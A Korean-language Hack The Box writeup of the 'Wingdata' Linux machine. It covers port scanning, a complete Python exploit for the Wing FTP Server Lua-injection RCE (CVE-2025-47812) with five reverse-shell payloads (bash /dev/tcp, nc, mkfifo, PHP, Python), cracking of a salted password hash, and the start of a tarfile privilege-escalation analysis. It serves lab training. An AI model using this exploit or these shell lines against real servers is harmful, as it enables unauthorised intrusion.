
HACK THE BOX — WINGDATA
Machine Writeup | Season 10
| Item | Detail |
|---|---|
| Machine Name | Wingdata |
| Platform | Hack The Box |
| Difficulty | Medium |
| Operating System | Linux |
| Key Techniques | Lua Injection RCE (CVE-2025-47812), Hash Cracking (Salted SHA-256), Python tarfile filter bypass (CVE-2025-4517) |
| Tools Used | nmap, hashcat, ssh-keygen, python3, tarfile |
1. Overview
Wingdata는 Hack The Box Season 10에 출제된 Medium 난이도의 Linux 머신입니다. 이 Writeup은 초기 열거부터 root 권한 획득까지의 전체 침투 과정을 단계별로 문서화합니다.
초기 침투는 Wing FTP Server v7.4.3의 인증 과정에서 NULL 바이트를 이용한 Lua 코드 인젝션 취약점(CVE-2025-47812)을 악용하여 달성합니다. 이후 FTP 서버 설정 파일 내 사용자 XML에서 추출한 Salted SHA-256 해시를 크랙하여 wacky 계정으로 수평 이동합니다. 최종적으로 Python 3.12의 tarfile.extractall(filter="data") 안전 메커니즘의 설계적 한계(CVE-2025-4517)를 악용한 Symlink Chain 공격을 통해 root 권한을 획득합니다.
공격 체인 요약:
Enumeration → CVE-2025-47812 (Lua Injection RCE) → wingftp shell
    → XML Hash Cracking → wacky SSH Access
    → sudo Misconfiguration + CVE-2025-4517 (tarfile filter bypass)
    → Root SSH Access
2. Reconnaissance & Enumeration
2.1 Port Scanning
침투 테스트의 첫 단계로 타겟 머신에 대한 포괄적인 포트 스캔을 수행합니다. Nmap의 -sC(기본 스크립트 실행)와 -sV(서비스 버전 탐지) 옵션으로 각 서비스의 상세 정보를 수집하며, 전체 포트 범위(-p-)를 스캔하여 비표준 포트의 서비스도 누락 없이 식별합니다.
└─$ ports=$(sudo nmap -p- -sS -n --open -Pn --min-rate=1500 -T4 10.129.205.8 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed 's/,$//')

└─$ nmap -p$ports -Pn -sVC 10.129.205.8 -oA tcpDetailed
Starting Nmap 7.98 ( https://nmap.org ) at 2026-02-21 09:55 -0500
Nmap scan report for wingdata.htb (10.129.205.8)
Host is up (0.26s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)
| ssh-hostkey:
|   256 a1:fa:95:8b:d7:56:03:85:e4:45:c9:c7:1e:ba:28:3b (ECDSA)
|_  256 9c:ba:21:1a:97:2f:3a:64:73:c1:4c:1d:ce:65:7a:2f (ED25519)
80/tcp open  http    Apache httpd 2.4.66
|_http-title: WingData Solutions
|_http-server-header: Apache/2.4.66 (Debian)
Service Info: Host: localhost; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.74 seconds
스캔 결과 SSH(22/TCP)와 HTTP(80/TCP) 두 개의 포트가 열려 있으며, 웹 서버는 Apache 2.4.66(Debian)에서 "WingData Solutions"라는 타이틀의 사이트를 호스팅하고 있습니다.
2.2 Web Enumeration
80/TCP에서 실행 중인 웹 서비스에 브라우저로 접속합니다.

메인 페이지 상단의 Client Portal 버튼을 클릭하면 ftp.wingdata.htb로 리다이렉트됩니다. /etc/hosts 파일에 해당 도메인을 추가한 뒤 접속을 시도합니다.

Wing FTP Server v7.4.3 버전의 웹 클라이언트 로그인 페이지가 표시됩니다. 이 버전 정보를 기반으로 알려진 취약점을 조사합니다.
3. Initial Access — CVE-2025-47812
3.1 취약점 분석
CVE-2025-47812는 Wing FTP Server 7.4.4 미만 버전에 존재하는 인증 전 원격 코드 실행(RCE) 취약점입니다.
이 취약점은 Wing FTP Server의 인증 처리 과정에서 사용자 이름 매개변수 내 NULL 바이트(\0)를 부적절하게 처리하는 데서 기인합니다. 구체적인 동작 흐름은 다음과 같습니다.
- NULL 바이트 트렁케이션:
c_CheckUser()함수는 내부적으로strlen()을 사용하여 사용자 이름을 처리합니다. NULL 바이트가 삽입되면 해당 지점에서 문자열이 잘리므로,anonymous\0<injected_code>형태의 입력에서anonymous부분만으로 인증이 성공합니다. - 세션 파일에 전체 입력 저장: 인증 성공 후 세션을 생성할 때,
rawset(_SESSION, "username", username)호출은 NULL 바이트 이후의 문자열을 포함한 전체 입력값을 세션 파일에 기록합니다. - Lua 코드 인젝션: 세션 파일이 Lua 스크립트 형식으로 저장되므로, NULL 바이트 이후에 삽입된 Lua 코드(
io.popen()등)가 그대로 파일에 기록됩니다. - 세션 로드 시 코드 실행:
/dir.html등 인증이 필요한 기능에 접근하면SessionModule.load()가loadfile()을 통해 세션 파일을 실행하며, 이때 삽입된 Lua 코드가 root/SYSTEM 권한으로 실행됩니다.
3.2 익스플로잇 실행
아래 Python PoC 코드를 사용하여 ftp.wingdata.htb에 공격을 수행합니다. 스크립트는 5가지 리버스 쉘 페이로드를 순차적으로 시도합니다.
import requests
import re
from urllib.parse import quote
import time

# ============================================================
# CVE-2025-47812 - Wing FTP Server Lua Injection RCE Exploit
# ------------------------------------------------------------
# Wing FTP Server의 로그인 처리 과정에서 username 필드에
# Null Byte(%00)를 삽입하여 Lua 코드를 injection하고,
# io.popen()을 통해 OS 명령을 실행하는 취약점을 악용합니다.
#
# 동작 흐름:
#   1) POST /loginok.html → Lua injection 포함 로그인 → UID 쿠키 획득
#   2) POST /dir.html     → UID 쿠키로 인증 → injection된 Lua 코드 실행
#   3) 5가지 reverse shell payload를 순차 시도하여 셸 획득
# ============================================================

def get_uid_cookie(session, base_url, username, command):
    """
    [Step 1] /loginok.html에 Lua injection payload를 전송하여 UID 쿠키를 획득하는 함수

    - username 뒤에 Null Byte(%00)를 삽입하여 문자열을 조기 종료
    - 이후 Lua 코드(io.popen)를 삽입하여 서버 측에서 OS 명령 실행을 준비
    - 서버가 반환하는 Set-Cookie 헤더에서 UID 값을 추출
    """
    url = f"{base_url}/loginok.html"
    headers = {
        "Content-Type": "application/x-www-form-urlencoded",
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36",
        "Origin": base_url,
        "Referer": f"{base_url}/login.html",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
        "Accept-Encoding": "gzip, deflate, br",
        "Accept-Language": "en-US,en;q=0.9",
        "Connection": "keep-alive",
        "Cache-Control": "max-age=0",
        "Upgrade-Insecure-Requests": "1",
        "Sec-Fetch-Site": "same-origin",
        "Sec-Fetch-Mode": "navigate",
        "Sec-Fetch-User": "?1",
        "Sec-Fetch-Dest": "document",
        "sec-ch-ua": '"Not.A/Brand";v="99", "Chromium";v="136"',
        "sec-ch-ua-mobile": "?0",
        "sec-ch-ua-platform": '"Linux"',
    }

    encoded_username = quote(username)

    # Lua Injection Payload 구조:
    #   username=%00  → Null Byte로 username 종료
    #   ]]            → Lua 문자열 리터럴([[ ]]) 닫기
    #   io.popen()    → OS 명령 실행
    #   --            → 나머지 원본 Lua 코드 주석 처리
    payload = (
        f"username={encoded_username}%00]]%0dlocal+h+%3d+io.popen(\"{command}\")%0dlocal+r+%3d+h%3aread(\"*a\")"
        "%0dh%3aclose()%0dprint(r)%0d--&password="
    )

    print(f"[*] Trying to get UID... Payload: {command}")
    try:
        response = session.post(url, data=payload, headers=headers)

        # Set-Cookie 헤더에서 UID 값 추출 (hex 문자열)
        set_cookie = response.headers.get("Set-Cookie", "")
        match = re.search(r"UID=([a-f0-9]+)", set_cookie)
        if match:
            uid = match.group(1)
            print(f"[+] UID obtained: {uid}")
            return uid
        else:
            print("[-] UID not found!")
            return None
    except Exception as e:
        print(f"[-] Error occurred: {e}")
        return None

def post_to_dir(session, base_url, uid):
    """
    [Step 2] /dir.html에 획득한 UID 쿠키를 포함하여 요청을 전송하는 함수

    - 이 요청이 처리될 때 Step 1에서 injection된 Lua 코드가 실제로 실행됨
    - 즉, io.popen()에 전달된 reverse shell 명령이 서버에서 실행됨
    """
    url = f"{base_url}/dir.html"
    headers = {
        "Content-Type": "application/x-www-form-urlencoded",
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36",
        "Origin": base_url,
        "Referer": f"{base_url}/login.html",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7",
        "Accept-Encoding": "gzip, deflate, br",
        "Accept-Language": "en-US,en;q=0.9",
        "Connection": "close",
        "Cache-Control": "max-age=0",
        "Upgrade-Insecure-Requests": "1",
        "Sec-Fetch-Site": "same-origin",
        "Sec-Fetch-Mode": "navigate",
        "Sec-Fetch-User": "?1",
        "Sec-Fetch-Dest": "document",
        "sec-ch-ua": '"Not.A/Brand";v="99", "Chromium";v="136"',
        "sec-ch-ua-mobile": "?0",
        "sec-ch-ua-platform": '"Linux"',
        "Cookie": f"UID={uid}"  # Step 1에서 획득한 UID 쿠키
    }

    print("[*] Sending /dir.html request...")
    try:
        response = session.post(url, data=b"1", headers=headers)
        print(f"[+] HTTP {response.status_code}")
        print("------ Response Start ------")
        print(response.text)
        print("------ Response End ------")
    except Exception as e:
        print(f"[-] Error: {e}")

def main():
    print("=" * 60)
    print("   CVE-2025-47812 - Wing FTP Server RCE Exploit")
    print("=" * 60)

    # 타겟 정보 입력
    base_url = input("Target URL (e.g., http://localhost:5466): ").strip()
    username = input("Username (e.g., anonymous): ").strip() or "anonymous"
    ip = input("Reverse shell IP address: ").strip()
    port = input("Reverse shell port: ").strip()

    # 5가지 reverse shell payload 정의
    # 타겟 서버에 설치된 바이너리에 따라 성공 여부가 달라지므로 순차 시도
    payloads = [
        # 1. PHP 소켓을 이용한 reverse shell
        f"php -r '$sock=fsockopen(\"{ip}\",{port});exec(\"sh <&3 >&3 2>&3\");'",
        # 2. Bash 내장 /dev/tcp를 이용한 reverse shell
        f"bash -i >& /dev/tcp/{ip}/{port} 0>&1",
        # 3. Python3 소켓을 이용한 reverse shell
        f"python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"{ip}\",{port}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])'",
        # 4. Netcat -e 옵션을 이용한 reverse shell
        f"nc {ip} {port} -e /bin/sh",
        # 5. Named pipe(mkfifo) + Netcat를 이용한 reverse shell
        f"rm /tmp/f; mkfifo /tmp/f; cat /tmp/f|/bin/sh -i 2>&1|nc {ip} {port} >/tmp/f"
    ]

    session = requests.Session()

    # 각 payload를 순차적으로 시도
    for pld in payloads:
        print(f"\n[*] Trying payload: {pld}")
        uid = get_uid_cookie(session, base_url, username, pld)  # Step 1: Lua injection → UID 획득
        if uid:
            post_to_dir(session, base_url, uid)                 # Step 2: UID 쿠키로 명령 실행 트리거
            print("[*] Payload sent, waiting for reverse shell...")
            time.sleep(3)  # 리스너에 연결이 들어올 때까지 3초 대기
        else:
            print("[-] UID not obtained, trying next payload...")

if __name__ == "__main__":
    main()

PoC를 실행하면 세션에 Lua 코드가 주입되고, /dir.html 요청을 통해 코드가 실행됩니다. 사전에 nc -lvnp <port>로 리스너를 대기시킨 뒤, 리버스 쉘이 연결되면 wingftp 사용자 권한의 쉘을 획득할 수 있습니다.

4. Lateral Movement — wingftp → wacky
4.1 FTP 서버 설정 파일 열거
wingftp 사용자로 접속한 후, Wing FTP Server의 설치 디렉토리를 탐색합니다.
wingftp@wingdata:/opt/wftpserver$ ls -al
ls -al
total 26504
drwxr-x---  9 wingftp wingftp     4096 Feb 21 09:54 .
drwxr-xr-x  4 root    root        4096 Feb  9 08:19 ..
drwxr-x---  4 wingftp wingftp     4096 Feb 21 09:54 Data
-rwxr-x---  1 wingftp wingftp     4834 Jul 31  2018 License.txt
drwxr-x---  5 wingftp wingftp     4096 Feb 21 10:35 Log
drwxr-x---  2 wingftp wingftp     4096 Feb  9 08:19 lua
-rw-r--r--  1 wingftp wingftp        5 Feb 21 09:54 pid-wftpserver.pid
-rwxr-x---  1 wingftp wingftp     1434 Sep 13  2020 README
drwxr-x---  2 wingftp wingftp     4096 Feb 21 10:35 session
drwxr-x---  2 wingftp wingftp     4096 Feb  9 08:19 session_admin
-rwxr-x---  1 wingftp wingftp   115258 Mar 26  2025 version.txt
drwxr-x--- 10 wingftp wingftp    12288 Feb  9 08:19 webadmin
drwxr-x--- 13 wingftp wingftp     4096 Feb  9 08:19 webclient
-rwxr-x---  1 wingftp wingftp  4649509 Sep 14  2021 wftpconsole
-rwxr-x---  1 wingftp wingftp     3272 Nov  2 11:11 wftp_default_ssh.key
-rwxr-x---  1 wingftp wingftp     1342 Nov 22  2017 wftp_default_ssl.crt
-rwxr-x---  1 wingftp wingftp     1675 Nov 22  2017 wftp_default_ssl.key
-rwxr-x---  1 wingftp wingftp 22283682 Mar 26  2025 wftpserver
Data/1/users/ 디렉토리에서 FTP 사용자별 XML 설정 파일을 발견합니다.

wingftp@wingdata:/opt/wftpserver/Data/1/users$ ls -al
ls -al
total 28
drwxr-x--- 2 wingftp wingftp 4096 Feb 21 10:39 .
drwxr-x--- 4 wingftp wingftp 4096 Feb  9 08:19 ..
-rwxr-x--- 1 wingftp wingftp 2842 Feb 21 10:39 anonymous.xml
-rwxr-x--- 1 wingftp wingftp 2846 Nov  2 11:13 john.xml
-rw-rw-rw- 1 wingftp wingftp 2847 Nov  2 12:05 maria.xml
-rw-rw-rw- 1 wingftp wingftp 2847 Nov  2 12:02 steve.xml
-rw-rw-rw- 1 wingftp wingftp 2856 Nov  2 12:28 wacky.xml
4.2 해시 추출 및 크랙
wacky.xml 파일에서 SHA-256으로 해시화된 비밀번호를 추출합니다.
wingftp@wingdata:/opt/wftpserver/Data/1/users$ cat wacky.xml
cat wacky.xml
<?xml version="1.0" ?>
<USER_ACCOUNTS Description="Wing FTP Server User Accounts">
    <USER>
        <UserName>wacky</UserName>
        <EnableAccount>1</EnableAccount>
        <EnablePassword>1</EnablePassword>
        <Password>32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca</Password>
        <ProtocolType>63</ProtocolType>
        <EnableExpire>0</EnableExpire>
        <ExpireTime>2025-12-02 12:02:46</ExpireTime>
        <MaxDownloadSpeedPerSession>0</MaxDownloadSpeedPerSession>
        <MaxUploadSpeedPerSession>0</MaxUploadSpeedPerSession>
        <MaxDownloadSpeedPerUser>0</MaxDownloadSpeedPerUser>
        <MaxUploadSpeedPerUser>0</MaxUploadSpeedPerUser>
        <SessionNoCommandTimeOut>5</SessionNoCommandTimeOut>
        <SessionNoTransferTimeOut>5</SessionNoTransferTimeOut>
        <MaxConnection>0</MaxConnection>
        <ConnectionPerIp>0</ConnectionPerIp>
        <PasswordLength>0</PasswordLength>
        <ShowHiddenFile>0</ShowHiddenFile>
        <CanChangePassword>0</CanChangePassword>
        <CanSendMessageToServer>0</CanSendMessageToServer>
        <EnableSSHPublicKeyAuth>0</EnableSSHPublicKeyAuth>
        <SSHPublicKeyPath></SSHPublicKeyPath>
        <SSHAuthMethod>0</SSHAuthMethod>
        <EnableWeblink>1</EnableWeblink>
        <EnableUplink>1</EnableUplink>
        <EnableTwoFactor>0</EnableTwoFactor>
        <TwoFactorCode></TwoFactorCode>
        <ExtraInfo></ExtraInfo>
        <CurrentCredit>0</CurrentCredit>
        <RatioDownload>1</RatioDownload>
        <RatioUpload>1</RatioUpload>
        <RatioCountMethod>0</RatioCountMethod>
        <EnableRatio>0</EnableRatio>
        <MaxQuota>0</MaxQuota>
        <CurrentQuota>0</CurrentQuota>
        <EnableQuota>0</EnableQuota>
        <NotesName></NotesName>
        <NotesAddress></NotesAddress>
        <NotesZipCode></NotesZipCode>
        <NotesPhone></NotesPhone>
        <NotesFax></NotesFax>
        <NotesEmail></NotesEmail>
        <NotesMemo></NotesMemo>
        <EnableUploadLimit>0</EnableUploadLimit>
        <CurLimitUploadSize>0</CurLimitUploadSize>
        <MaxLimitUploadSize>0</MaxLimitUploadSize>
        <EnableDownloadLimit>0</EnableDownloadLimit>
        <CurLimitDownloadLimit>0</CurLimitDownloadLimit>
        <MaxLimitDownloadLimit>0</MaxLimitDownloadLimit>
        <LimitResetType>0</LimitResetType>
        <LimitResetTime>1762103089</LimitResetTime>
        <TotalReceivedBytes>0</TotalReceivedBytes>
        <TotalSentBytes>0</TotalSentBytes>
        <LoginCount>2</LoginCount>
        <FileDownload>0</FileDownload>
        <FileUpload>0</FileUpload>
        <FailedDownload>0</FailedDownload>
        <FailedUpload>0</FailedUpload>
        <LastLoginIp>127.0.0.1</LastLoginIp>
        <LastLoginTime>2025-11-02 12:28:52</LastLoginTime>
        <EnableSchedule>0</EnableSchedule>
    </USER>
</USER_ACCOUNTS>
단순하게 파일 내 확인할 수 있는 해시 값을 SHA-256으로 크랙을 시도합니다.

단순 SHA-256으로 크랙을 시도하면 실패합니다. settings.xml 파일을 확인하여 Salt 설정을 조사합니다.
wingftp@wingdata:/opt/wftpserver/Data/1$ cat settings.xml | grep "Salting"
cat settings.xml | grep "Salting"
    <EnablePasswordSalting>1</EnablePasswordSalting>
    <SaltingString>WingFTP</SaltingString>
Salt 문자열이 WingFTP임을 확인한 후, hashcat의 -m 1410(sha256(pass.pass. pass.salt)) 모드로 크랙을 수행합니다.
└─$ hashcat -m 1410 hashes.txt --show
32940defd3c3ef70a2dd44a5301ff984c4742f0baae76ff5b8783994f8a503ca:WingFTP:!#7Blushing^*Bride5
크랙된 비밀번호 !#7Blushing^*Bride5로 SSH 로그인에 성공합니다.
└─$ ssh wacky@wingdata.htb

wacky@wingdata:~$ whoami
wacky
5. Privilege Escalation — Root
5.1 sudo 설정 열거
wacky 사용자의 sudo 권한을 확인합니다.
wacky@wingdata:~$ sudo -l
Matching Defaults entries for wacky on wingdata:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty

User wacky may run the following commands on wingdata:
    (root) NOPASSWD: /usr/local/bin/python3 /opt/backup_clients/restore_backup_clients.py *
wacky 사용자는 root 권한으로 비밀번호 없이 restore_backup_clients.py 스크립트를 임의 인자와 함께 실행할 수 있습니다. NOPASSWD 설정으로 즉시 실행이 가능하며, 와일드카드(*)로 인해 인자를 자유롭게 전달할 수 있습니다.
5.2 소스 코드 분석
다음으로 restore_backup_clients.py 스크립트의 소스 코드를 상세히 분석합니다. wacky 그룹에 읽기 권한이 부여되어 있어 파일 내용을 직접 확인할 수 있습니다.
wacky@wingdata:~$ cat /opt/backup_clients/restore_backup_clients.py
스크립트 원본 내용은 다음과 같습니다:
wacky@wingdata:~$ cat /opt/backup_clients/restore_backup_clients.py
#!/usr/bin/env python3
import tarfile
import os
import sys
import re
import argparse

BACKUP_BASE_DIR = "/opt/backup_clients/backups"
STAGING_BASE = "/opt/backup_clients/restored_backups"

def validate_backup_name(filename):
    if not re.fullmatch(r"^backup_\d+\.tar$", filename):
        return False
    client_id = filename.split('_')[1].rstrip('.tar')
    return client_id.isdigit() and client_id != "0"

def validate_restore_tag(tag):
    return bool(re.fullmatch(r"^[a-zA-Z0-9_]{1,24}$", tag))

def main():
    parser = argparse.ArgumentParser(
        description="Restore client configuration from a validated backup tarball.",
        epilog="Example: sudo %(prog)s -b backup_1001.tar -r restore_john"
    )
    parser.add_argument(
        "-b", "--backup",
        required=True,
        help="Backup filename (must be in /home/wacky/backup_clients/ and match backup_<client_id>.tar, "
             "where <client_id> is a positive integer, e.g., backup_1001.tar)"
    )
    parser.add_argument(
        "-r", "--restore-dir",
        required=True,
        help="Staging directory name for the restore operation. "
             "Must follow the format: restore_<client_user> (e.g., restore_john). "
             "Only alphanumeric characters and underscores are allowed in the <client_user> part (1–24 characters)."
    )

    args = parser.parse_args()

    if not validate_backup_name(args.backup):
        print("[!] Invalid backup name. Expected format: backup_<client_id>.tar (e.g., backup_1001.tar)", file=sys.stderr)
        sys.exit(1)

    backup_path = os.path.join(BACKUP_BASE_DIR, args.backup)
    if not os.path.isfile(backup_path):
        print(f"[!] Backup file not found: {backup_path}", file=sys.stderr)
        sys.exit(1)

    if not args.restore_dir.startswith("restore_"):
        print("[!] --restore-dir must start with 'restore_'", file=sys.stderr)
        sys.exit(1)

    tag = args.restore_dir[8:]
    if not tag:
        print("[!] --restore-dir must include a non-empty tag after 'restore_'", file=sys.stderr)
        sys.exit(1)

    if not validate_restore_tag(tag):
        print("[!] Restore tag must be 1–24 characters long and contain only letters, digits, or underscores", file=sys.stderr)
        sys.exit(1)

    staging_dir = os.path.join(STAGING_BASE, args.restore_dir)
    print(f"[+] Backup: {args.backup}")
    print(f"[+] Staging directory: {staging_dir}")

    os.makedirs(staging_dir, exist_ok=True)

    try:
        with tarfile.open(backup_path, "r") as tar:
            tar.extractall(path=staging_dir, filter="data")
        print(f"[+] Extraction completed in {staging_dir}")
    except (tarfile.TarError, OSError, Exception) as e:
        print(f"[!] Error during extraction: {e}", file=sys.stderr)
        sys.exit(2)

if __name__ == "__main__":
    main()
스크립트는 세 단계로 동작합니다.
re.fullmatch()를 통해 백업 파일명(backup_<숫자>.tar)과 복원 디렉토리명(restore_<영숫자>)을 엄격히 검증합니다.- 검증된 문자열로 절대 경로를 생성하고 복원 디렉토리를 생성합니다.
tarfile.extractall(filter="data")로 압축을 해제합니다.
표면적으로는 견고한 방어를 갖추고 있으나, filter="data"의 내부 동작 방식에 설계적 한계가 존재합니다.
5.3 취약점 식별 — CVE-2025-4517
CVE-2025-4517은 Python 3.12 이상의 tarfile 모듈에서 filter="data" 또는 filter="tar" 매개변수를 사용한 tar 아카이브 추출 시, 추출 디렉토리 외부에 임의 파일을 쓸 수 있는 경로 순회(Path Traversal) 취약점입니다. CVSS 3.1 기준 **9.4(Critical)**로 평가되며, Python Software Foundation이 2025년 6월 공개했습니다.
